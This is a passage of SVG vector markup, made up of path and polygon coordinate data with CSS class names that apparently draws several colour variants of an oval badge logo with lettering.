80.25 75.61 81.91 75.58 77.59 82.72 75.96 82.72 74.39 85.33 80.31 85.33 82.14 81.76 84.54 85.33 88.79 85.33 90.36 82.72 87.98 82.7 86.3 80.49 90.62 78.44 92.26 78.43 93.8 75.92 90.6 75.9 85.49 78.33 85.49 78.33 85.49 78.33"/><polygon class="cls-4" points="98.07 82.7 102.2 75.89 96.6 75.89 95.03 78.5 96.67 78.47 94.12 82.7 92.48 82.7 90.91 85.3 98.16 85.3 99.73 82.7 98.07 82.7 98.07 82.7 98.07 82.7"/><path class="cls-4" d="M99.95,75.22c1.54,0,2.98-.56,3.23-1.25,.24-.69-.82-1.25-2.36-1.25s-2.99,.56-3.23,1.25c-.24,.69,.82,1.25,2.36,1.25h0Z"/><path class="cls-4" d="M107.14,79.42h3.63s1.14-1.89-.97-1.89c-1.67,0-2.67,1.89-2.67,1.89h0Zm6.72-2.75c.98,1.36,.6,2.44,.38,3.31-.01,.03-.4,1.01-.4,1.01h-7.24s-1.03,2.19,1.08,2.3c.94,.05,1.6-.36,2.25-.95l.15-.13h2.76s-.92,3.36-5.64,3.33c-1.6,0-2.96-.51-3.82-1.44-.87-.93-1.13-2.19-.75-3.53,.79-2.77,3.93-5.15,7.17-5.15,1.54,0,3.32,.2,4.07,1.25h0Z"/><path class="cls-4" d="M119.27,82.45l.2-.42h-3.32l-1.97,3.27h3.3l.19-.31s.9,.54,2.45,.54c2.38,0,5.52-.95,6.78-3.04,1.45-2.4-1.5-2.92-3.27-3.23-1.11-.2-1.33-.33-1.11-.7,.23-.38,.94-.59,1.49-.59,.29,0,.7-.03,1.11,.17,.59,.29,.26,.85,.26,.85h2.88l1.87-3.11h-3.23l-.11,.22s-1.19-.4-2.16-.4c-2.34,0-5.32,1-6.48,2.92-1.37,2.28,1.36,2.83,3.17,3.19l.19,.04c1.06,.21,1.22,.33,.99,.71-.28,.47-1.11,.76-1.71,.76-.28,0-.63,.12-1.14-.11-.47-.22-.47-.57-.38-.77h0Z"/><path class="cls-4" d="M39.17,82.55h1.88c1.59,0,2.34-.09,3.76-.85,1.14-.61,1.84-1.65,2.41-2.6,.65-1.08,.41-1.9,.03-2.5-.27-.43-.81-.76-1.83-.91h-2.14l-4.12,6.86h0Zm-5.24,.1l4.27-7.08h-2.61l1.57-2.6h9.2c2.76,0,4.35,.5,5.31,1.66,.96,1.16,1.52,3.52,.43,5.32-.97,1.61-1.92,3.27-4.07,4.39-2.38,1.26-6.11,.95-8.95,.95h-9.35l1.57-2.61,2.63-.04h0Z"/><polygon class="cls-4" points="59.03 82.7 63.17 75.89 57.56 75.89 55.99 78.5 57.63 78.47 55.09 82.7 53.44 82.7 51.87 85.3 59.12 85.3 60.69 82.7 59.03 82.7 59.03 82.7 59.03 82.7"/><path class="cls-3" d="M58.23,64.76l.19-.03-.05-.18-1.81-6.25-.04-.12h-.13c-3.59,.14-6.28-.06-6.31-.06l-.23-.02,.07,.23,1.95,6.72,.03,.11h.12c1.93,.05,3.91-.08,6.21-.4h0Z"/><path class="cls-3" d="M58.23,94.14c-2.3-.33-4.28-.45-6.21-.41h-.12l-.03,.12-1.95,6.72-.07,.23,.23-.02s2.72-.21,6.31-.07h.13l.04-.12,1.81-6.25,.05-.18-.19-.03h0Z"/><path class="cls-3" d="M116.43,68.38c-10.63-13-23.63-14.52-29.92-14.73-6.29-.22-13.88,1.74-21.04,3.47-2.28,.55-4.67,.86-6.87,1.03l1.75,6.03c5.66-.98,11.88-2.58,21.6-2.72,14.18-.21,21.54,6.6,21.89,6.93h12.58Z"/><path class="cls-3" d="M116.43,90.36h-12.58c-.35,.33-7.71,7.14-21.89,6.93-9.72-.15-15.95-1.75-21.6-2.72l-1.75,6.03c2.2,.17,4.59,.48,6.87,1.03,7.16,1.74,14.75,3.69,21.04,3.47,6.29-.22,19.29-1.73,29.92-14.73h0Z"/><path class="cls-2" d="M96.96,56.93c-.74-.24-1.12,.15-.84,.88,0,0,.37,.98,1.85,1.56,1.55,.61,2.55,.05,2.55,.05,.68-.38,.65-.93-.08-1.22l-3.48-1.27h0Z"/><path class="cls-2" d="M107.44,62.16l-3.42-2.21c-.73-.44-1.24-.11-1.12,.74,0,0,.16,1.15,1.6,2.13,1.51,1.03,2.72,.67,2.72,.67,.82-.24,.92-.84,.22-1.33h0Z"/><path class="cls-2" d="M83.62,55.22c-.64-.02-.85,.38-.46,.89,0,0,.53,.69,1.83,.8,1.37,.12,2.03-.56,2.03-.56,.45-.46,.29-.89-.35-.95l-3.05-.18h0Z"/><path class="cls-2" d="M90.29,55.6c-.7-.08-.97,.34-.59,.94,0,0,.51,.81,1.93,1.06,1.49,.26,2.28-.42,2.28-.42,.54-.46,.41-.95-.29-1.08l-3.33-.5h0Z"/><path class="cls-2" d="M104.02,98.85l3.42-2.21c.7-.49,.61-1.09-.22-1.33,0,0-1.21-.36-2.72,.67-1.44,.98-1.6,2.13-1.6,2.13-.12,.85,.38,1.18,1.12,.74h0Z"/><path class="cls-2" d="M90.29,103.21l3.33-.5c.7-.13,.83-.61,.29-1.08,0,0-.79-.68-2.28-.42-1.42,.25-1.93,1.06-1.93,1.06-.38,.6-.11,1.02,.59,.94h0Z"/><path class="cls-2" d="M83.62,103.58l3.05-.18c.64-.06,.8-.49,.35-.95,0,0-.66-.68-2.03-.56-1.3,.11-1.83,.8-1.83,.8-.39,.51-.19,.91,.46,.89h0Z"/><path class="cls-2" d="M96.96,101.87l3.48-1.27c.72-.29,.76-.84,.08-1.22,0,0-1-.56-2.55,.05-1.47,.58-1.85,1.56-1.85,1.56-.28,.73,.1,1.12,.84,.88h0Z"/><polygon class="cls-3" points="62.08 68.38 67.39 68.38 67.39 64.25 62.08 65.12 62.08 68.38 62.08 68.38 62.08 68.38"/><polygon class="cls-3" points="62.07 90.38 67.39 90.38 67.39 94.5 62.07 93.63 62.07 90.38 62.07 90.38 62.07 90.38"/></g><g><g><path class="cls-1" d="M144.48,389.2c-.78-1.42-2.33-2.26-4.14-2.26h-13.44c-7.18-13.62-25.23-24.07-46.37-24.07s-39.19,10.46-46.37,24.07h-2.79c-2.4,0-5.07,1.48-6.34,3.51l-9.22,14.69c-.96,1.53-1.07,3.29-.28,4.71,.78,1.42,2.33,2.26,4.14,2.26h14.01c6.81,14.13,25.22,24.26,46.87,24.26s40.05-10.13,46.87-24.26h1.24c2.4,0,5.07-1.47,6.34-3.51l9.22-14.69c.96-1.53,1.07-3.29,.28-4.7Zm-1.66,3.84l-9.22,14.69c-.98,1.57-3.12,2.75-4.97,2.75h-2.27c-6.16,14.05-24.37,24.26-45.83,24.26-15.37,0-29.95-5.4-38.98-14.44-3.03-3.03-5.32-6.34-6.85-9.82h-15.03c-1.22,0-2.21-.52-2.71-1.42-.5-.9-.41-2.02,.24-3.05l9.22-14.69c.98-1.57,3.12-2.75,4.97-2.75h3.78c4.76-9.82,19.28-24.16,45.38-24.08,33.8,.11,44.56,21.48,45.48,24.08h14.33c1.22,0,2.21,.52,2.71,1.42,.5,.9,.41,2.02-.24,3.05Z"/><path class="cls-1" d="M80.53,365.84c-14.95,0-29.09,5.22-37.83,13.96-2.69,2.69-4.77,5.61-6.21,8.67H103.85c-.35-.33-7.71-7.14-21.89-6.93-9.72,.15-15.95,1.75-21.6,2.72l-1.75-6.03c2.2-.17,4.59-.48,6.87-1.03,7.16-1.74,14.75-3.69,21.04-3.47,6.29,.22,19.29,1.74,29.92,14.73h8.15c-6.16-13.13-23.57-22.63-44.05-22.63Zm-22.3,19.01c-2.3,.33-4.28,.46-6.21,.41h-.12l-.03-.12-1.95-6.72-.07-.23,.23,.02s2.72,.21,6.31,.07h.13l.04,.12,1.81,6.25,.05,.18-.19,.03Z"/><path class="cls-1" d="M126.07,388.83s0-.1-.06-.26h-.1c.09,.19,.15,.27,.16,.26Z"/></g><path class="cls-1" d="M58.23,414.23c-2.3-.33-4.28-.45-6.21-.41h-.12l-.03,.12-1.95,6.72-.07,.23,.23-.02s2.72-.21,6.31-.07h.13l.04-.12,1.81-6.25,.05-.18-.19-.03h0Zm58.2-3.77h8.15c-6.16,13.13-23.57,22.63-44.05,22.63-14.95,0-29.09-5.22-37.83-13.96-2.69-2.69-4.77-5.61-6.21-8.67H103.84c-.35,.33-7.71,7.14-21.89,6.93-9.72-.15-15.95-1.75-21.6-2.72l-1.75,6.03c2.2,.17,4.59,.48,6.87,1.03,7.16,1.74,14.75,3.69,21.04,3.47,6.29-.22,19.29-1.73,29.92-14.73h0Z"/><path class="cls-1" d="M104.02,418.94l3.42-2.21c.7-.49,.61-1.09-.22-1.33,0,0-1.21-.36-2.72,.67-1.44,.98-1.6,2.13-1.6,2.13-.12,.85,.38,1.18,1.12,.74h0Z"/><path class="cls-1" d="M90.29,423.3l3.33-.5c.7-.13,.83-.61,.29-1.08,0,0-.79-.68-2.28-.42-1.42,.25-1.93,1.06-1.93,1.06-.38,.6-.11,1.02,.59,.94h0Z"/><path class="cls-1" d="M83.62,423.67l3.05-.18c.64-.06,.8-.49,.35-.95,0,0-.66-.68-2.03-.56-1.3,.11-1.83,.8-1.83,.8-.39,.51-.19,.91,.46,.89h0Z"/><path class="cls-1" d="M96.96,421.96l3.48-1.27c.72-.29,.76-.84,.08-1.22,0,0-1-.56-2.55,.05-1.47,.58-1.85,1.56-1.85,1.56-.28,.73,.1,1.12,.84,.88h0Z"/><g><path class="cls-1" d="M140.34,390.19H31.37c-1.29,0-2.9,.89-3.59,1.98l-9.22,14.69c-.69,1.09-.19,1.98,1.1,1.98h108.97c1.29,0,2.9-.89,3.59-1.98l9.22-14.69c.69-1.09,.19-1.98-1.1-1.98Zm-42.75,3.87c.24-.69,1.68-1.25,3.23-1.25s2.6,.56,2.36,1.25c-.24,.69-1.68,1.25-3.23,1.25s-2.6-.56-2.36-1.25Zm-38.94,0c.24-.69,1.68-1.25,3.22-1.25s2.6,.56,2.36,1.25c-.24,.69-1.68,1.25-3.23,1.25s-2.6-.56-2.36-1.25Zm-10.63,10.39c-2.38,1.26-6.11,.95-8.95,.95h-9.35l1.57-2.61,2.63-.04,4.27-7.08h-2.61l1.57-2.6h9.2c2.76,0,4.35,.5,5.31,1.66,.96,1.16,1.52,3.52,.43,5.32-.97,1.61-1.92,3.27-4.07,4.39Zm12.67-1.66l-1.57,2.61h-7.25l1.57-2.61h1.64l2.55-4.23-1.64,.03,1.57-2.61h5.61l-4.14,6.81h1.66Zm11.78,1.42s-1.37,1.64-5.19,1.33c-1.36-.11-2.39-.54-3.31-1.73-.71-.92-.96-2.12-.43-3.53,1.52-4.07,5.21-4.88,8.24-4.88,.94,0,1.72,.24,2.26,.68,.19,.16,.2-.42,.2-.42h2.31l-1.81,3.64h-2.22l-.07-.21c-.19-.61-.83-1.17-1.65-.97-1.3,.32-2.43,1.22-3.08,2.52-.3,.6-.32,1.23-.17,1.7,.28,.91,.98,.87,1.68,.87,.92,0,1.34-.31,2.01-.92l.33-.49h2.22l-1.32,2.41Zm15.51-1.42l2.38,.02-1.57,2.61h-4.25l-2.39-3.57-1.83,3.57h-5.92l1.57-2.61h1.63l4.32-7.14-1.66,.02,1.57-2.61h5.63l-3.71,6.16,1.76-.83,5.11-2.43,3.19,.02-1.54,2.51h-1.64l-4.32,2.06,1.68,2.21Zm11.75,0l-1.57,2.61h-7.25l1.57-2.61h1.64l2.55-4.23-1.64,.03,1.57-2.61h5.61l-4.14,6.81h1.66Zm7.94,.58c.95,.05,1.6-.36,2.25-.95l.15-.13h2.76s-.92,3.36-5.64,3.33c-1.6,0-2.96-.51-3.82-1.44-.87-.93-1.13-2.19-.75-3.53,.79-2.77,3.93-5.15,7.17-5.15,1.54,0,3.32,.2,4.07,1.25,.98,1.36,.6,2.44,.38,3.31-.01,.03-.4,1.01-.4,1.01h-7.24s-1.03,2.19,1.08,2.3Zm20.59-4.28h-2.88s.33-.56-.26-.85c-.4-.2-.82-.17-1.11-.17-.55,0-1.26,.21-1.49,.59-.22,.36,0,.5,1.11,.7,1.77,.31,4.72,.82,3.27,3.23-1.26,2.09-4.39,3.04-6.78,3.04-1.55,0-2.45-.54-2.45-.54l-.19,.31h-3.3l1.97-3.27h3.32l-.2,.42c-.1,.2-.1,.55,.38,.77,.51,.24,.86,.11,1.14,.11,.6,0,1.43-.29,1.71-.76,.23-.38,.06-.5-.99-.71l-.19-.04c-1.81-.36-4.54-.91-3.17-3.19,1.16-1.92,4.13-2.92,6.48-2.92,.97,0,2.16,.4,2.16,.4l.11-.22h3.23l-1.87,3.11Z"/><path class="cls-1" d="M45.42,395.79h-2.14l-4.12,6.86h1.88c1.59,0,2.34-.09,3.76-.85,1.14-.61,1.84-1.65,2.41-2.6,.65-1.08,.41-1.9,.03-2.5-.27-.43-.81-.76-1.83-.91Z"/><path class="cls-1" d="M109.8,397.62c-1.67,0-2.67,1.89-2.67,1.89h3.63s1.14-1.89-.97-1.89Z"/></g><path class="cls-1" d="M96.96,377.02c-.74-.24-1.12,.15-.84,.88,0,0,.37,.98,1.85,1.56,1.55,.61,2.55,.05,2.55,.05,.68-.38,.65-.93-.08-1.22l-3.48-1.27h0Z"/><path class="cls-1" d="M107.44,382.26l-3.42-2.21c-.73-.44-1.24-.11-1.12,.74,0,0,.16,1.15,1.6,2.13,1.51,1.03,2.72,.67,2.72,.67,.82-.24,.92-.84,.22-1.33h0Z"/><path class="cls-1" d="M83.62,375.32c-.64-.02-.85,.38-.46,.89,0,0,.53,.69,1.83,.8,1.37,.12,2.03-.56,2.03-.56,.45-.46,.29-.89-.35-.95l-3.05-.18h0Z"/><path class="cls-1" d="M90.29,375.69c-.7-.08-.97,.34-.59,.94,0,0,.51,.81,1.93,1.06,1.49,.26,2.28-.42,2.28-.42,.54-.46,.41-.95-.29-1.08l-3.33-.5h0Z"/><path class="cls-1" d="M104.02,418.94l3.42-2.21c.7-.49,.61-1.09-.22-1.33,0,0-1.21-.36-2.72,.67-1.44,.98-1.6,2.13-1.6,2.13-.12,.85,.38,1.18,1.12,.74h0Z"/><path class="cls-1" d="M90.29,423.3l3.33-.5c.7-.13,.83-.61,.29-1.08,0,0-.79-.68-2.28-.42-1.42,.25-1.93,1.06-1.93,1.06-.38,.6-.11,1.02,.59,.94h0Z"/><path class="cls-1" d="M83.62,423.67l3.05-.18c.64-.06,.8-.49,.35-.95,0,0-.66-.68-2.03-.56-1.3,.11-1.83,.8-1.83,.8-.39,.51-.19,.91,.46,.89h0Z"/><path class="cls-1" d="M96.96,421.96l3.48-1.27c.72-.29,.76-.84,.08-1.22,0,0-1-.56-2.55,.05-1.47,.58-1.85,1.56-1.85,1.56-.28,.73,.1,1.12,.84,.88h0Z"/></g><g><g><path class="cls-4" d="M144.48,550.08c-.78-1.42-2.33-2.26-4.14-2.26h-13.44c-7.18-13.62-25.23-24.07-46.37-24.07s-39.19,10.46-46.37,24.07h-2.79c-2.4,0-5.07,1.48-6.34,3.51l-9.22,14.69c-.96,1.53-1.07,3.29-.28,4.71,.78,1.42,2.33,2.26,4.14,2.26h14.01c6.81,14.13,25.22,24.26,46.87,24.26s40.05-10.13,46.87-24.26h1.24c2.4,0,5.07-1.47,6.34-3.51l9.22-14.69c.96-1.53,1.07-3.29,.28-4.7Zm-1.66,3.84l-9.22,14.69c-.98,1.57-3.12,2.75-4.97,2.75h-2.27c-6.16,14.05-24.37,24.26-45.83,24.26-15.37,0-29.95-5.4-38.98-14.44-3.03-3.03-5.32-6.34-6.85-9.82h-15.03c-1.22,0-2.21-.52-2.71-1.42-.5-.9-.41-2.02,.24-3.05l9.22-14.69c.98-1.57,3.12-2.75,4.97-2.75h3.78c4.76-9.82,19.28-24.16,45.38-24.08,33.8,.11,44.56,21.48,45.48,24.08h14.33c1.22,0,2.21,.52,2.71,1.42,.5,.9,.41,2.02-.24,3.05Z"/><path class="cls-4" d="M80.53,526.72c-14.95,0-29.09,5.22-37.83,13.96-2.69,2.69-4.77,5.61-6.21,8.67H103.85c-.35-.33-7.71-7.14-21.89-6.93-9.72,.15-15.95,1.75-21.6,2.72l-1.75-6.03c2.2-.17,4.59-.48,6.87-1.03,7.16-1.74,14.75-3.69,21.04-3.47,6.29,.22,19.29,1.74,29.92,14.73h8.15c-6.16-13.13-23.57-22.63-44.05-22.63Zm-22.3,19.01c-2.3,.33-4.28,.46-6.21,.41h-.12l-.03-.12-1.95-6.72-.07-.23,.23,.02s2.72,.21,6.31,.07h.13l.04,.12,1.81,6.25,.05,.18-.19,.03Z"/><path class="cls-4" d="M126.07,549.7s0-.1-.06-.26h-.1c.09,.19,.15,.27,.16,.26Z"/></g><path class="cls-4" d="M58.23,575.11c-2.3-.33-4.28-.45-6.21-.41h-.12l-.03,.12-1.95,6.72-.07,.23,.23-.02s2.72-.21,6.31-.07h.13l.04-.12,1.81-6.25,.05-.18-.19-.03h0Zm58.2-3.77h8.15c-6.16,13.13-23.57,22.63-44.05,22.63-14.95,0-29.09-5.22-37.83-13.96-2.69-2.69-4.77-5.61-6.21-8.67H103.84c-.35,.33-7.71,7.14-21.89,6.93-9.72-.15-15.95-1.75-21.6-2.72l-1.75,6.03c2.2,.17,4.59,.48,6.87,1.03,7.16,1.74,14.75,3.69,21.04,3.47,6.29-.22,19.29-1.73,29.92-14.73h0Z"/><path class="cls-4" d="M104.02,579.82l3.42-2.21c.7-.49,.61-1.09-.22-1.33,0,0-1.21-.36-2.72,.67-1.44,.98-1.6,2.13-1.6,2.13-.12,.85,.38,1.18,1.12,.74h0Z"/><path class="cls-4" d="M90.29,584.18l3.33-.5c.7-.13,.83-.61,.29-1.08,0,0-.79-.68-2.28-.42-1.42,.25-1.93,1.06-1.93,1.06-.38,.6-.11,1.02,.59,.94h0Z"/><path class="cls-4" d="M83.62,584.55l3.05-.18c.64-.06,.8-.49,.35-.95,0,0-.66-.68-2.03-.56-1.3,.11-1.83,.8-1.83,.8-.39,.51-.19,.91,.46,.89h0Z"/><path class="cls-4" d="M96.96,582.84l3.48-1.27c.72-.29,.76-.84,.08-1.22,0,0-1-.56-2.55,.05-1.47,.58-1.85,1.56-1.85,1.56-.28,.73,.1,1.12,.84,.88h0Z"/><g><path class="cls-4" d="M140.34,551.07H31.37c-1.29,0-2.9,.89-3.59,1.98l-9.22,14.69c-.69,1.09-.19,1.98,1.1,1.98h108.97c1.29,0,2.9-.89,3.59-1.98l9.22-14.69c.69-1.09,.19-1.98-1.1-1.98Zm-42.75,3.87c.24-.69,1.68-1.25,3.23-1.25s2.6,.56,2.36,1.25c-.24,.69-1.68,1.25-3.23,1.25s-2.6-.56-2.36-1.25Zm-38.94,0c.24-.69,1.68-1.25,3.22-1.25s2.6,.56,2.36,1.25c-.24,.69-1.68,1.25-3.23,1.25s-2.6-.56-2.36-1.25Zm-10.63,10.39c-2.38,1.26-6.11,.95-8.95,.95h-9.35l1.57-2.61,2.63-.04,4.27-7.08h-2.61l1.57-2.6h9.2c2.76,0,4.35,.5,5.31,1.66,.96,1.16,1.52,3.52,.43,5.32-.97,1.61-1.92,3.27-4.07,4.39Zm12.67-1.66l-1.57,2.61h-7.25l1.57-2.61h1.64l2.55-4.23-1.64,.03,1.57-2.61h5.61l-4.14,6.81h1.66Zm11.78,1.42s-1.37,1.64-5.19,1.33c-1.36-.11-2.39-.54-3.31-1.73-.71-.92-.96-2.12-.43-3.53,1.52-4.07,5.21-4.88,8.24-4.88,.94,0,1.72,.24,2.26,.68,.19,.16,.2-.42,.2-.42h2.31l-1.81,3.64h-2.22l-.07-.21c-.19-.61-.83-1.17-1.65-.97-1.3,.32-2.43,1.22-3.08,2.52-.3,.6-.32,1.23-.17,1.7,.28,.91,.98,.87,1.68,.87,.92,0,1.34-.31,2.01-.92l.33-.49h2.22l-1.32,2.41Zm15.51-1.42l2.38,.02-1.57,2.61h-4.25l-2.39-3.57-1.83,3.57h-5.92l1.57-2.61h1.63l4.32-7.14-1.66,.02,1.57-2.61h5.63l-3.71,6.16,1.76-.83,5.11-2.43,3.19,.02-1.54,2.51h-1.64l-4.32,2.06,1.68,2.21Zm11.75,0l-1.57,2.61h-7.25l1.57-2.61h1.64l2.55-4.23-1.64,.03,1.57-2.61h5.61l-4.14,6.81h1.66Zm7.94,.58c.95,.05,1.6-.36,2.25-.95l.15-.13h2.76s-.92,3.36-5.64,3.33c-1.6,0-2.96-.51-3.82-1.44-.87-.93-1.13-2.19-.75-3.53,.79-2.77,3.93-5.15,7.17-5.15,1.54,0,3.32,.2,4.07,1.25,.98,1.36,.6,2.44,.38,3.31-.01,.03-.4,1.01-.4,1.01h-7.24s-1.03,2.19,1.08,2.3Zm20.59-4.28h-2.88s.33-.56-.26-.85c-.4-.2-.82-.17-1.11-.17-.55,0-1.26,.21-1.49,.59-.22,.36,0,.5,1.11,.7,1.77,.31,4.72,.82,3.27,3.23-1.26,2.09-4.39,3.04-6.78,3.04-1.55,0-2.45-.54-2.45-.54l-.19,.31h-3.3l1.97-3.27h3.32l-.2,.42c-.1,.2-.1,.55,.38,.77,.51,.24,.86,.11,1.14,.11,.6,0,1.43-.29,1.71-.76,.23-.38,.06-.5-.99-.71l-.19-.04c-1.81-.36-4.54-.91-3.17-3.19,1.16-1.92,4.13-2.92,6.48-2.92,.97,0,2.16,.4,2.16,.4l.11-.22h3.23l-1.87,3.11Z"/><path class="cls-4" d="M45.42,556.66h-2.14l-4.12,6.86h1.88c1.59,0,2.34-.09,3.76-.85,1.14-.61,1.84-1.65,2.41-2.6,.65-1.08,.41-1.9,.03-2.5-.27-.43-.81-.76-1.83-.91Z"/><path class="cls-4" d="M109.8,558.5c-1.67,0-2.67,1.89-2.67,1.89h3.63s1.14-1.89-.97-1.89Z"/></g><path class="cls-4" d="M96.96,537.9c-.74-.24-1.12,.15-.84,.88,0,0,.37,.98,1.85,1.56,1.55,.61,2.55,.05,2.55,.05,.68-.38,.65-.93-.08-1.22l-3.48-1.27h0Z"/><path class="cls-4" d="M107.44,543.14l-3.42-2.21c-.73-.44-1.24-.11-1.12,.74,0,0,.16,1.15,1.6,2.13,1.51,1.03,2.72,.67,2.72,.67,.82-.24,.92-.84,.22-1.33h0Z"/><path class="cls-4" d="M83.62,536.2c-.64-.02-.85,.38-.46,.89,0,0,.53,.69,1.83,.8,1.37,.12,2.03-.56,2.03-.56,.45-.46,.29-.89-.35-.95l-3.05-.18h0Z"/><path class="cls-4" d="M90.29,536.57c-.7-.08-.97,.34-.59,.94,0,0,.51,.81,1.93,1.06,1.49,.26,2.28-.42,2.28-.42,.54-.46,.41-.95-.29-1.08l-3.33-.5h0Z"/><path class="cls-4" d="M104.02,579.82l3.42-2.21c.7-.49,.61-1.09-.22-1.33,0,0-1.21-.36-2.72,.67-1.44,.98-1.6,2.13-1.6,2.13-.12,.85,.38,1.18,1.12,.74h0Z"/><path class="cls-4" d="M90.29,584.18l3.33-.5c.7-.13,.83-.61,.29-1.08,0,0-.79-.68-2.28-.42-1.42,.25-1.93,1.06-1.93,1.06-.38,.6-.11,1.02,.59,.94h0Z"/><path class="cls-4" d="M83.62,584.55l3.05-.18c.64-.06,.8-.49,.35-.95,0,0-.66-.68-2.03-.56-1.3,.11-1.83,.8-1.83,.8-.39,.51-.19,.91,.46,.89h0Z"/><path class="cls-4" d="M96.96,582.84l3.48-1.27c.72-.29,.76-.84,.08-1.22,0,0-1-.56-2.55,.05-1.47,.58-1.85,1.56-1.85,1.56-.28,.73,.1,1.12,.84,.88h0Z"/></g><g><g><path class="cls-6" d="M144.48,229.2c-.78-1.42-2.33-2.26-4.14-2.26h-13.44c-7.18-13.62-25.23-24.07-46.37-24.07s-39.19,10.46-46.37,24.07h-2.79c-2.4,0-5.07,1.48-6.34,3.51l-9.22,14.69c-.96,1.53-1.07,3.29-.28,4.71,.78,1.42,2.33,2.26,4.14,2.26h14.01c6.81,14.13,25.22,24.26,46.87,24.26s40.05-10.13,46.87-24.26h1.24c2.4,0,5.07-1.47,6.34-3.51l9.22-14.69c.96-1.53,1.07-3.29,.28-4.7Zm-1.66,3.84l-9.22,14.69c-.98,1.57-3.12,2.75-4.97,2.75h-2.27c-6.16,14.05-24.37,24.26-45.83,24.26-15.37,0-29.95-5.4-38.98-14.44-3.03-3.03-5.32-6.34-6.85-9.82h-15.03c-1.22,0-2.21-.52-2.71-1.42-.5-.9-.41-2.02,.24-3.05l9.22-14.69c.98-1.57,3.12-2.75,4.97-2.75h3.78c4.76-9.82,19.28-24.16,45.38-24.08,33.8,.11,44.56,21.48,45.48,24.08h14.33c1.22,0,2.21,.52,2.71,1.42,.5,.9,.41,2.02-.24,3.05Z"/><path class="cls-6" d="M80.53,205.84c-14.95,0-29.09,5.22-37.83,13.96-2.69,2.69-4.77,5.61-6.21,8.67H103.85c-.35-.33-7.71-7.14-21.89-6.93-9.72,.15-15.95,1.75-21.6,2.72l-1.75-6.03c2.2-.17,4.59-.48,6.87-1.03,7.16-1.74,14.75-3.69,21.04-3.47,6.29,.22,19.29,1.74,29.92,14.73h8.15c-6.16-13.13-23.57-22.63-44.05-22.63Zm-22.3,19.01c-2.3,.33-4.28,.46-6.21,.41h-.12l-.03-.12-1.95-6.72-.07-.23,.23,.02s2.72,.21,6.31,.07h.13l.04,.12,1.81,6.25,.05,.18-.19,.03Z"/><path class="cls-6" d="M126.07,228.83s0-.1-.06-.26h-.1c.09,.19,.15,.27,.16,.26Z"/></g><path class="cls-6" d="M58.23,254.23c-2.3-.33-4.28-.45-6.21-.41h-.12l-.03,.12-1.95,6.72-.07,.23,.23-.02s2.72-.21,6.31-.07h.13l.04-.12,1.81-6.25,.05-.18-.19-.03h0Zm58.2-3.77h8.15c-6.16,13.13-23.57,22.63-44.05,22.63-14.95,0-29.09-5.22-37.83-13.96-2.69-2.69-4.77-5.61-6.21-8.67H103.84c-.35,.33-7.71,7.14-21.89,6.93-9.72-.15-15.95-1.75-21.6-2.72l-1.75,6.03c2.2,.17,4.59,.48,6.87,1.03,7.16,1.74,14.75,3.69,21.04,3.47,6.29-.22,19.29-1.73,29.92-14.73h0Z"/><path class="cls-6" d="M104.02,258.94l3.42-2.21c.7-.49,.61-1.09-.22-1.33,0,0-1.21-.36-2.72,.67-1.44,.98-1.6,2.13-1.6,2.13-.12,.85,.38,1.18,1.12,.74h0Z"/><path class="cls-6" d="M90.29,263.3l3.33-.5c.7-.13,.83-.61,.29-1.08,0,0-.79-.68-2.28-.42-1.42,.25-1.93,1.06-1.93,1.06-.38,.6-.11,1.02,.59,.94h0Z"/><path class="cls-6" d="M83.62,263.67l3.05-.18c.64-.06,.8-.49,.35-.95,0,0-.66-.68-2.03-.56-1.3,.11-1.83,.8-1.83,.8-.39,.51-.19,.91,.46,.89h0Z"/><path class="cls-6" d="M96.96,261.96l3.48-1.27c.72-.29,.76-.84,.08-1.22,0,0-1-.56-2.55,.05-1.47,.58-1.85,1.56-1.85,1.56-.28,.73,.1,1.12,.84,.88h0Z"/><g><path class="cls-6" d="M140.34,230.19H31.37c-1.29,0-2.9,.89-3.59,1.98l-9.22,14.69c-.69,1.09-.19,1.98,1.1,1.98h108.97c1.29,0,2.9-.89,3.59-1.98l9.22-14.69c.69-1.09,.19-1.98-1.1-1.98Zm-42.75,3.87c.24-.69,1.68-1.25,3.23-1.25s2.6,.56,2.36,1.25c-.24,.69-1.68,1.25-3.23,1.25s-2.6-.56-2.36-1.25Zm-38.94,0c.24-.69,1.68-1.25,3.22-1.25s2.6,.56,2.36,1.25c-.24,.69-1.68,1.25-3.23,1.25s-2.6-.56-2.36-1.25Zm-10.63,10.39c-2.38,1.26-6.11,.95-8.95,.95h-9.35l1.57-2.61,2.63-.04,4.27-7.08h-2.61l1.57-2.6h9.2c2.76,0,4.35,.5,5.31,1.66,.96,1.16,1.52,3.52,.43,5.32-.97,1.61-1.92,3.27-4.07,4.39Zm12.67-1.66l-1.57,2.61h-7.25l1.57-2.61h1.64l2.55-4.23-1.64,.03,1.57-2.61h5.61l-4.14,6.81h1.66Zm11.78,1.42s-1.37,1.64-5.19,1.33c-1.36-.11-2.39-.54-3.31-1.73-.71-.92-.96-2.12-.43-3.53,1.52-4.07,5.21-4.88,8.24-4.88,.94,0,1.72,.24,2.26,.68,.19,.16,.2-.42,.2-.42h2.31l-1.81,3.64h-2.22l-.07-.21c-.19-.61-.83-1.17-1.65-.97-1.3,.32-2.43,1.22-3.08,2.52-.3,.6-.32,1.23-.17,1.7,.28,.91,.98,.87,1.68,.87,.92,0,1.34-.31,2.01-.92l.33-.49h2.22l-1.32,2.41Zm15.51-1.42l2.38,.02-1.57,2.61h-4.25l-2.39-3.57-1.83,3.57h-5.92l1.57-2.61h1.63l4.32-7.14-1.66,.02,1.57-2.61h5.63l-3.71,6.16,1.76-.83,5.11-2.43,3.19,.02-1.54,2.51h-1.64l-4.32,2.06,1.68,2.21Zm11.75,0l-1.57,2.61h-7.25l1.57-2.61h1.64l2.55-4.23-1.64,.03,1.57-2.61h5.61l-4.14,6.81h1.66Zm7.94,.58c.95,.05,1.6-.36,2.25-.95l.15-.13h2.76s-.92,3.36-5.64,3.33c-1.6,0-2.96-.51-3.82-1.44-.87-.93-1.13-2.19-.75-3.53,.79-2.77,3.93-5.15,7.17-5.15,1.54,0,3.32,.2,4.07,1.25,.98,1.36,.6,2.44,.38,3.31-.01,.03-.4,1.01-.4,1.01h-7.24s-1.03,2.19,1.08,2.3Zm20.59-4.28h-2.88s.33-.56-.26-.85c-.4-.2-.82-.17-1.11-.17-.55,0-1.26,.21-1.49,.59-.22,.36,0,.5,1.11,.7,1.77,.31,4.72,.82,3.27,3.23-1.26,2.09-4.39,3.04-6.78,3.04-1.55,0-2.45-.54-2.45-.54l-.19,.31h-3.3l1.97-3.27h3.32l-.2,.42c-.1,.2-.1,.55,.38,.77,.51,.24,.86,.11,1.14,.11,.6,0,1.43-.29,